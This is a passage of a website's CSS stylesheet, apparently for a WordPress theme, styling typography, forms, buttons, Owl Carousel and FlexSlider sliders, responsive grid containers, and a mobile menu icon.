font-size: 18px;
line-height: 28px;
color: #666666;
}

pre {
word-break:normal;
word-wrap:normal;
}

img {
max-width: 100%;
-ms-interpolation-mode: bicubic;
line-height:.5em;
}

@media (max-width: 1280px){
    .video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 15%;
}
.video-section p {
    color: #fff;

    font-size: 30px;
    line-height: 32px;
    padding: 0 4%;
    position: relative;
    text-align: center;
    top: 36%;
    width: 100%;
}
.video-section .play-icon{margin:27% 0 0;}
.video-section .play-icon a{background-size:60%;}


    }
@media (max-width: 767px) {
body {

}
.cont-mid .su-column-size-1-2:nth-child(2) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading {
    float: none;
    padding: 0;
    text-align: center;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner {
    font-size: 22px;

    padding-bottom: 0;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner .su-list.su-list-style- {
    margin-top: 0;
    padding: 0 0 0 10px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-645 {
    float: none;
    height: 53px;
    margin: 20px auto;
    width: 153px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-643 {
    float: none;
    height: 53px;
    margin: 20px auto;
    width: 160px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-644 {
    float: none;
    height: 53px;
    margin: 0 auto;
    width: 193px;
}
.cont-mid .su-column-size-1-2:nth-child(4) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(5) .su-column-inner {
    float: none;
    margin-top: 0;
    padding: 0 0 0 10px;
    text-align: center;
    width: 100%;
}
.cont-mid .su-list.su-list-style- {
    padding: 0 0 0 10px;
}
.cont-mid .su-column-size-1-2:nth-child(7) .su-column-inner {
    background: #df0e0e none repeat scroll 0 0;
    border-radius: 3px;
    color: #ffffff;
    display: inline-block;
    float: none;
    font-style:italic;
    margin: 0 0 22px;
    max-width: 458px;
    padding: 18px 45px;
    text-align: center;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(8) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(9) .su-column-inner {
    float: left;
    margin-top: 10px;
    padding: 0 0 0 10px;
    width: 100%;
}


}


/*= Links
=======================================================*/

a {
font-weight: bold;
color: #85b81b; /* #0097c6; */
text-decoration:none;
outline:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
cursor:pointer;
}
.footer-main a {
    color: #0097c6;
}

a:hover, a:active, a:focus {
text-decoration:underline;
outline:0
}

a:visited {
outline:0;
text-decoration:none;
}
/* Cancel the bold style for links in the nav bar */
.nav-bar a {
  color: inherit;
  font-weight: normal;
}


/*= Headings: P, H1, H2, H3, H4, H5, H6
=======================================================*/

h1, h2, h3, h4, h5, h6 {
font-weight:400;
padding:0;
margin:0;
color:#333333;
}

h1 {
font-size:48px;
line-height:50px;
letter-spacing:-0.02em;
padding-bottom:20px;
}

.single h1 {text-transform:none;}

h1 .sm {
text-transform:none;
padding-bottom:20px;
}

h2 {
font-size:32px;
line-height:34px;
letter-spacing:-0.01em;
padding-bottom:15px;
}

h3 {
font-size:24px;
line-height:26px;
padding-bottom:15px;
}

h4 {
font-size:20px;
line-height:22px;
padding-bottom:10px;
}

h5 {
font-size:18px;
line-height:20px;
padding-bottom:10px;
}

h6 {
font-size:16px;
line-height:18px;
padding-bottom:10px;
}

p {
padding:0 0 15px 0;
margin:0;
}

.lrg {
font-size:20px;
line-height:28px;
}

em {
font-style: italic;
}

em a {
font-style: italic;
}

strong {
font-weight:700;
}

strong a:hover {
text-decoration: underline;
}

.regular {
font-weight:400;
}

.regular a:hover {
text-decoration: underline;
}

.light {
font-weight:400;
}

.light a:hover {
text-decoration: underline;
}

.blue {
color: #001f58; /* #0097c6; */
}

.blue a {
color: #001f58; /*  #0097c6;*/
}

.green {
color:#a0d03f;
}

.green a {
color:#a0d03f;
}


@media (max-width: 1023px) {
h1 {
font-size:42px;
line-height:44px;
}

h2 {
font-size:28px;
line-height:30px;
}

h3 {
font-size:22px;
line-height:24px;
}

h4 {
font-size:18px;
line-height:20px;
padding-bottom:5px;
}

h5 {
font-size:18px;
line-height:20px;
padding-bottom:5px;
}

h6 {
font-size:16px;
line-height:18px;
padding-bottom:5px;
}

p {
padding:0 0 10px 0;
}

p:last-child {
padding:0 0 20px 0;
}

.lrg {
font-size:17px;
line-height:26px;
}
}

@media (max-width: 767px) {
h1 {
font-size:30px;
line-height:32px;
letter-spacing:-0.01em;
}

.container-sml h1 {
    padding-top: 50px;
    padding-bottom: 0;
}

p:last-child {
padding:0 0 20px 0;
}

.lrg {
font-size:16px;
line-height:24px;
}
}


/*= Order List And Unorder List
=======================================================*/

ul {
list-style:none;
margin:0;
padding:0;
}
.container-main ul {
list-style:disc;
margin:auto;
padding:inherit; padding-left:22px;
}
.container-main ul.tabs { list-style: none;}

.container-main .side-bar ul { padding-left:0px}
.container-main ul.owl-carousel {  padding-left:0; list-style:none;}

li {
line-height:22px;
position:relative;
margin:0;
padding:0 0 8px 14px;
}

.container-main li {  /*list-style:none;*/ padding: 0 0 8px 0px; margin-left:5px;}
.container-main ol li { list-style:decimal;}
ul, ul li { /*list-style: none;*/}
.desc ul li { /*list-style:none; background: url(../images/arrowicon.png) no-repeat left top 3px; padding-left: 18px;*/
    font-size: 18px;
    color: #666666;
    line-height: 28px;}
ol li {margin:0;
padding:0 0 8px 14px;}


li:last-child {
padding-bottom:30px;
}

/*li::before {
width:10px;
height:10px;
float:left;
content: "\f054";
font-family:"FontAwesome";
font-size:12px;
color:#0097c6;
baseline-shift:1px;
position: absolute;
top:1px;
left:0;
}*/

@media (max-width:1023px) {
li:last-child {
padding-bottom:20px;
}
}

@media (max-width:767px) {
li {

}

li:last-child {
padding-bottom:20px;
}
}


/* #Input Styles
================================================= */

form ul li:before {
content:"";
display:none;
}

input, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border-radius: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
outline:0;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
outline: 0;
}

input, textarea {
-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
-moz-transition: border linear 0.2s, box-shadow linear 0.2s;
-ms-transition: border linear 0.2s, box-shadow linear 0.2s;
-o-transition: border linear 0.2s, box-shadow linear 0.2s;
transition: border linear 0.2s, box-shadow linear 0.2s;
}

label {
float:left;
font-size:14px;
color:#010101;
font-weight:normal;
padding-top:7px !important;
}

label {
width:100%;
float:left;
font-weight:normal;
font-size:16px;
color:#333333;
padding:0 0 6px 0;
margin:0;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, textarea, select {
width:100%;
height:41px;
float:left;
background:#fff;
border:1px solid #dddddd;
border-radius:4px;
font-size:14px !important;
color:#999999;
/* text-transform:uppercase; */
line-height:20px;
padding:8px 15px;
outline:none;
position:relative;
z-index:999;
}

textarea {
height:100px;
padding:10px 15px;
outline:none;
resize:none;
}

select {
padding-top:0;
padding-bottom:0;
padding-right:0;
}

.select-bg {
width:100%;
float:left;
position:relative;
}

.select-bg:before {
content:"\f0dd";
font-family:"FontAwesome";
font-size:18px;
color:#606060;
width:4px;
height:4px;
position:absolute;
top:32%;
right:20px;
margin:-12px 0 0 0;
z-index:1000;
}

:placeholder {
color:#888888;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#888888;
}

input::-moz-placeholder, textarea::-moz-placeholder {
color:#888888;
}


@media (max-width:767px) {
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, textarea, select {
border-radius:9px !important;
}
}


/* Custom Select Box */
.sbHolder {
width: 100%;
height: 41px;
float: left;
position: relative;
outline: none;
text-decoration: none;
}

.sbSelector {
display: block;
height: 41px;
left: 0;
line-height: 41px;
outline: none;
overflow: hidden;
text-indent: 0;
text-decoration: none;
width: 100%;
float: left;
background:#fff;

font-size: 14px;
color:#000 !important;
text-transform:uppercase !important;
text-transform:none;
text-align:left;
border:1px solid #dddddd;
border-radius:4px;
position:relative !important;
padding:0 15px;
}

.sbSelector:link, .sbSelector:visited, .sbSelector:hover, .sbSelector:active {
color:#fff;
outline: none;
text-decoration: none;
}

.sbHolder:hover .sbSelector {
color:#fff;
outline: none;
text-decoration: none;
}

.sbToggle {
display: block;
outline: none;
position: absolute;
right: 22px;
top: 10px;
float:right;
z-index: 10;
}

.sbToggle:before {
float:right;
content:"\f107";
width: 0;
height: 0;
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:20px;
color:#000000;
}

.sbToggleOpen:before {
content:"\f106";
}

.sbOptions {
list-style:none;
left: 0;
margin: 0;
padding: 0;
position: relative;
position: absolute;
top: 30px;
width: 100%;
z-index: 1;
overflow-y: auto;
max-height:100px;
z-index: 20;
overflow:auto;
overflow-x:hidden;
background:#ffffff;
border: 1px solid #ddd;
border-radius:0 0 3px 3px;
}

.sbOptions li {
width: 100%;
float: left;
padding: 0;
}

.sbOptions a {
width: 100%;
float: left;
display: block;
color: #59585d;
font-size: 13px;

text-transform:none;
border: none;
outline: none;
text-decoration: none;
text-align:left;
text-transform:uppercase;
padding:7px 15px;
}

.sbOptions a:link, .sbOptions a:visited {
color: #504640;
text-decoration: none;
}

.sbOptions a:hover, .sbOptions a:focus, .sbOptions a.sbFocus {
color:#FFFFFF;
background:#999;
}

.sbOptions .sbDisabled {
color: #FFFFFF;
display: block;
padding: 10px 15px;
}

.sbOptions .sbGroup {
color: #5b6e80;
font-size: 13px;

display: block;
padding: 5px 11px;
}

.sbOptions .sbSub {
padding-left: 11px;
}

@media (max-width: 767px) {
.sbSelector {
border-radius:9px;
}

.sbOptions {
border-radius:0 0 9px 9px;
}
}


/* #Buttons
================================================== */

.btn,
button,
input[type="button"],
input[type="submit"]  {
float:none;
display:inline-block;
font-weight:normal;
font-size:16px;
color:#FFFFFF;
text-align:center;
text-decoration:none;
white-space:normal;
vertical-align:middle;
text-transform:uppercase;
line-height:16px;
letter-spacing:0.02em;
background:#001f58;
border:1px solid #001f58;
filter:0;
border-radius:10px;
position:relative;
cursor:pointer;
padding:15px 30px;
margin:0;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn:active:focus,
.btn.active:focus,
button:hover,
button:focus,
button:active,
button:active:focus,
button.active:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="button"]:active:focus,
input[type="button"].active:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="submit"]:active:focus,
input[type="submit"].active:focus  {
color:#FFFFFF;
background:#003b8b; /*#66bede;*/
border:1px solid #003b8b; /*#4db4d9;*/
text-decoration:none;
outline:0;
box-shadow:none;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
cursor:not-allowed;
filter:alpha(opacity=65);
-webkit-box-shadow:none;
box-shadow:none;
opacity:.65;
}

a.btn.disabled,
fieldset[disabled] a.btn {
pointer-events:none;
}

.btn-green,
button.btn-green,
input.btn-green[type="button"],
input.btn-green[type="submit"]  {
background:#85BA40;
border:none;
border-radius:9px;
}

.btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green:active:focus,
.btn-green.active:focus,
button.btn-green:hover,
button.btn-green:focus,
button.btn-green:active,
button.btn-green:active:focus,
button.btn-green.active:focus,
input.btn-green[type="button"]:hover,
input.btn-green[type="button"]:focus,
input.btn-green[type="button"]:active,
input.btn-green[type="button"]:active:focus,
input.btn-green[type="button"].active:focus,
input.btn-green[type="submit"]:hover,
input.btn-green[type="submit"]:focus,
input.btn-green[type="submit"]:active,
input.btn-green[type="submit"]:active:focus,
input.btn-green[type="submit"].active:focus  {
background:#85BA40;
box-shadow:inset rgba(133, 186, 64, 1) 0 0 0 1px;
border:none;
}

.btn-white,
button.btn-white,
input.btn-white[type="button"],
input.btn-white[type="submit"]  {
border: 1px solid transparent;
color:#85BA40;
background:#FFFFFF;
border-radius:10px;
border:none;
}

.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white:active:focus,
.btn-white.active:focus,
button.btn-white:hover,
button.btn-white:focus,
button.btn-white:active,
button.btn-white:active:focus,
button.btn-white.active:focus,
input.btn-white[type="button"]:hover,
input.btn-white[type="button"]:focus,
input.btn-white[type="button"]:active,
input.btn-white[type="button"]:active:focus,
input.btn-white[type="button"].active:focus,
input.btn-white[type="submit"]:hover,
input.btn-white[type="submit"]:focus,
input.btn-white[type="submit"]:active,
input.btn-white[type="submit"]:active:focus,
input.btn-white[type="submit"].active:focus  {
color:#85BA40;
background:#ffffff;
border: 1px solid #85BA40;
/*box-shadow:inset rgba(0, 0, 0, .3) 0 0 10px;*/
text-decoration: none;
outline: 0;
box-shadow: none;
margin: -1px;
}

.btn-blue,
button.btn-blue,
input.btn-blue[type="button"],
input.btn-blue[type="submit"] {
font-size:16px;
line-height:16px;
background: #001f58; /* #0097c6; */
border-radius:10px;
border:1px solid #001f58; /*  #4db4d9;*/
padding:15px 30px;
}

.btn-blue:hover,
.btn-blue:focus,
.btn-blue:active,
.btn-blue:active:focus,
.btn-blue.active:focus,button:hover,
button.btn-blue:focus,
button.btn-blue:active,
button.btn-blue:active:focus,
button.btn-blue.active:focus,
input.btn-blue[type="button"]:hover,
input.btn-blue[type="button"]:focus,
input.btn-blue[type="button"]:active,
input.btn-blue[type="button"]:active:focus,
input.btn-blue[type="button"].active:focus,
input.btn-blue[type="submit"]:hover,
input.btn-blue[type="submit"]:focus,
input.btn-blue[type="submit"]:active,
input.btn-blue[type="submit"]:active:focus,
input.btn-blue[type="submit"].active:focus  {
background:#003b8b; /*#23acde;*/
border:1px solid #003b8b; /*#4db4d9;*/
box-shadow:inset 0 0 0 1px #003b8b; /*#0097c6;*/
}

.btn-out {
width:100%;
float:left;
text-align:center;
}

@media only screen and (max-width: 767px) {
.btn,
button,
input[type="button"],
input[type="submit"]  {
font-size:16px;
border-radius:9px;
padding:12px 25px 11px 25px;
}

.btn-blue,
button.btn-blue,
input.btn-blue[type="button"],
input.btn-blue[type="submit"] {
border-radius:9px;
padding:12px 30px 10px 30px;
}
}


/* #Owl-carousel
=======================================================*/

.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

/* display none until init */
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {float: left; display: block !important;}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}

/* mouse grab icon */
.grabbing {
cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}

.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}

/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}

.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes
empty {
 0% {
opacity: 1
}
}
@-moz-keyframes
empty {
 0% {
opacity: 1
}
}
@keyframes
empty {
 0% {
opacity: 1
}
}
@-webkit-keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-moz-keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-webkit-keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-moz-keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-webkit-keyframes
backSlideOut {
 25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}
@-moz-keyframes
backSlideOut {
 25% {
opacity: .5;
-moz-transform: translateZ(-500px);

}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}
@keyframes
backSlideOut {
 25% {
opacity: .5;
transform: translateZ(-500px);
}
 75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}
@-webkit-keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}
@-moz-keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}
@keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
transform: translateZ(-500px);
}
 100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}
@-webkit-keyframes
scaleToFade {
 to {
opacity: 0;
-webkit-transform: scale(.8);
}
}
@-moz-keyframes
scaleToFade {
 to {
opacity: 0;
-moz-transform: scale(.8);
}
}
@keyframes
scaleToFade {
 to {
opacity: 0;
transform: scale(.8);
}
}
@-webkit-keyframes
goDown {
 from {
-webkit-transform: translateY(-100%);
}
}
@-moz-keyframes
goDown {
 from {
-moz-transform: translateY(-100%);
}
}
@keyframes
goDown {
 from {
transform: translateY(-100%);
}
}
 @-webkit-keyframes
scaleUpFrom {
 from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes
scaleUpFrom {
 from {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes
scaleUpFrom {
 from {
opacity: 0;
transform: scale(1.5);
}
}
 @-webkit-keyframes
scaleUpTo {
 to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes
scaleUpTo {
 to {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes
scaleUpTo {
 to {
opacity: 0;
transform: scale(1.5);
}
}


/* #Slider Controls
================================================== */

/* Bullets */
.owl-controls {
width: 100%;
float: left;
text-align: center;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
margin:0;
}

.owl-controls .owl-buttons div {
display: none;
}

.owl-controls .owl-page {
width: auto;
float: none;
display: block;
margin: 0;
display: inline-block;
zoom: 1;
*display: inline;
}

.owl-controls .owl-page span {
display: block;
width: 14px;
height: 14px;
background:#ffffff;
border:1px solid #cccccc;
border-radius:20px;
margin:3px;
padding:0;
text-indent: -9999px;
}

.owl-controls .owl-page.active span {
filter: Alpha(Opacity=100);
/*IE7 fix*/
opacity: 1;
background:#95c122;
border-color:#95c122;
}

/* Previous and Next */
.navigation {
width: 100%;
float: left;
}

.navigation a {
line-height:.5em;
z-index: 10;
cursor: pointer;
text-indent:-99999px;
position: absolute;
top:32%;}

.navigation a:hover {
text-decoration:none;
}

.navigation a:before {
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:60px;
color:#dddddd;
display:block;
text-indent:0;
position: absolute;
top:0;
z-index: 10;
cursor: pointer;
opacity:1;
}

.navigation a.previous {
left:0;
}

.navigation a.previous:before {
content:"\f104";
left:0;
}

.navigation a.next {
right:0;
}

.navigation a.next:before {
content:"\f105";
right:0;
}


/*= #Flexslider
=======================================================*/

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
outline: none;
}

.slides, .flex-control-nav, .flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
width:100%;
float:left;
margin: 0;
padding: 0;
}

.flexslider .slides {
width:100%;
float:left;
}

.flexslider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}

.flexslider .slides li {
position:relative;
}

.slides:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

html[xmlns] .slides {
display: block;
}

* html .slides {
height: 1%;
}

.no-js .slides > li:first-child {
display: block;
}

.flex-direction-nav {
*height: 0;
width:100%;
display: block;
left:0;
margin:0;
}

.flex-direction-nav a {
width: 25px;
height: 25px;
margin:0;
display: block;
position: absolute;
top:50%;
z-index: 10;
cursor: pointer;
text-indent: -9999px;
line-height:25px;
opacity: 1;
margin:-11px 0 0 0;
}

.flex-direction-nav a:before {
width:100%;
float:left;
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:12px;
color:#fff;
display:block;
text-indent:0;
position: absolute;
top:0;
z-index: 10;
cursor: pointer;
line-height:25px;
opacity:1;
}

.flex-direction-nav .flex-next {
right:0;
background:#67a633;
border-radius:0 12px 12px 0;
}

.flex-direction-nav .flex-next:before {
content: "\f077";
left:0;
text-align:center;
}

.flex-direction-nav .flex-prev {
right:25px;
background:#558e26;
border-radius:12px 0 0 12px;
}

.flex-direction-nav .flex-prev:before {
content: "\f078";
right:0;
text-align:center;
}

.flex-next:hover,
.flex-prev:hover {
opacity: 1;
}

.flex-direction-nav .flex-disabled {
opacity:.7!important;
filter:alpha(opacity=30);
cursor: default;
}

/* Control Nav */
.flex-control-nav {
width:100%;
float:left;
position:absolute;
bottom:0px;
left:0;
text-align:center;
display:none;
z-index:100;
padding:0;
margin:0;
}

.flex-control-nav li {
width:15px;
height:15px;
line-height:normal;
margin: 0 3px;
display: inline-block;
zoom: 1;
*display: inline;
text-indent:-99999px;
}

.flex-control-paging li a {
width: 15px;
height: 15px;
float:left;
display:block;
color:#fff;
line-height:normal;
overflow:hidden;
background:#fff;
border:2px solid #0da8f4;
border-radius:15px;
behavior: url(PIE.htc);
position:relative;
text-indent:-99999px;
}

.flex-control-paging li a.flex-active {
background:#1289c3
}

.flex-control-thumbs {
display:none;
}


/*= Site Common
=======================================================*/
/*= Site Common
=======================================================*/

.container {
width:100%;
max-width:1260px;
padding:0 30px;
}

.container-med {
width:100%;
max-width:1050px;
margin:0 auto;
}

.container-sml {
width:100%;
max-width:1060px;
margin:0 auto;
padding:0 30px;
}

.row {
width:100%;
float:left;
margin: 0;
padding:0;
}

.col-xs-2 {
/*width: 205px;
float:left;
min-height:1px;
padding:0 20px 0 0;
margin:0 -205px 0 0;
position:relative;
z-index:1;*/
}

.col-xs-4 {
/*width: 285px;
float:right;
min-height:1px;
padding:0;
margin:0 0 0 -285px;
position:relative;
z-index:1;*/
}

.col-xs-6 {
/*width: 100%;
float:left;
padding:0 305px 0 205px;*/
}

.col-md-6:not(.feature-col-devide) {
width:47.16%;
float:left;
padding:0;
}

.col-xs-8 {
/*width: 100%;
float:left;
padding:0 305px 0 0;*/
}

@media (min-width: 1200px) {
.row {
margin:0;
}

.container {
width:100%;
max-width:1260px;
padding:0 30px;
}

.col-xs-2 {
/*width: 205px;
float:left;
min-height:1px;
padding:0 20px 0 0;
margin:0 -205px 0 0;
position:relative;
z-index:1;*/
}

.col-xs-4 {
/*width: 285px;
float:right;
min-height:1px;
padding:0;
margin:0 0 0 -285px;
position:relative;
z-index:1;*/
}

.col-xs-6 {
/*width: 100%;
float:left;
padding:0 305px 0 205px;*/
}

.col-md-6:not(.feature-col-devide) {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*width: 100%;
float:left;
padding:0 305px 0 0;*/
}

}

@media (max-width: 1199px) {
.col-xs-2 {
width: 185px;
padding:0 20px 0 0;
}

.col-xs-4 {
/*width: 240px;*/
}

.col-xs-6 {
/*padding:0 260px 0 185px;*/
}

.col-md-6 {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*padding:0 260px 0 0;*/
}
}
@media (max-width: 1023px) {
.row {
margin: 0;
}

.container {
width:100%;
max-width:100%;
padding:0 80px;
}

.container-med {
width:100%;
max-width:100%;
padding:0 80px;
}

.container-sml {
width:100%;
max-width:100%;
padding:0 80px;
}

.col-xs-2 {
width: 100%;
min-height:inherit;
padding:0;
margin:0;
}

.col-xs-4 {
/*width: 107%;
text-align:center;
padding:0;
margin:0 -3.5%;*/
}

.col-xs-6 {
/*width: 100%;
padding:0 0 35px 0;*/
}

.col-md-6 {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*width: 100%;
padding:0 0 35px 0;*/
}
}

@media (max-width: 767px) {
.container {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.container-med {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.container-sml {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.col-xs-2 {
width: 100%;
min-height:inherit;
padding:0;
}

.col-xs-4 {
/*width:100%;*/
min-height:inherit;
padding:0;
margin:0;
}

.col-xs-6 {
/*width: 100%;
padding:0 0 35px 0;*/
}

.col-md-6 {
width:100%;
padding:02;
}

.col-xs-8 {
/*width: 100%;
padding:0 0 35px 0;*/
}
}


/*= Common styles
=======================================================*/

.container-main {
width:100%;
float:left;
background:#FFFFFF;
padding-top:105px;
}

@media (min-width: 1200px) and (max-width: 1231px) {
  .container-main {
    padding-top:80px;
  }
}
/*
padding for 1024 and less for the top navigation.
 */
@media (max-width: 1024px) {
  .container-main {
    padding-top:75px;
  }
}

.right-r {
float:right;
}


/* verticalalign middle */
.outer-bg {
width:100%;
height:100%;
float:none;
display:table;
margin:0 auto
}

.inner-bg {
width:100%;
height:100%;
float:none;
display:table-cell;
vertical-align:middle;
text-align:center
}

/* Menu - Btn */
.menu-btn {
width:45px;
height:45px;
float: right;
display:none;
color:#001f58; /* #0097c6;*/
position:absolute;
top:18px;
right:20px;
text-align:center;
padding:7px;
}

.mobileicon{
    width:45px;
    height:45px;
    float: right;
    display:none;
    color:#001f58; /* #0097c6;*/
    position:absolute;
    top:18px;
    right:20px;
    text-align:center;
    padding:7px;
}
.mobileicon {
    background: rgba(0, 0, 0, 0) url("../images/menuicon1.png") no-repeat scroll 0 0;
    height: 24px;
    position: absolute;
    right: 20px;
    top: 26px;
    width: 31px;
    z-index: 9999;
}

.menu-btn .icon-bar {
width:100%;
float:left;
margin-top:13px;
}

.menu-btn span {
